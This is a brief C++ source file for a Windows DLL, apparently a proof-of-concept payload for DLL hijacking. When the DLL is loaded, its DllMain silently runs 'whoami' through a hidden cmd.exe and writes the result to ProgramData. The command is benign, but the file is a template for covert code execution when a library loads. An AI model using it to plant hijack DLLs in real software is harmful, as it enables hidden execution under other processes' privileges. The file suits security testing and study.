 #include "pch.h"
#include <stdio.h>
#include <windows.h>
using namespace std;
BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
        WinExec("cmd.exe /c whoami>c:\\programdata\\whoami.txt", SWP_HIDEWINDOW);
    }
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}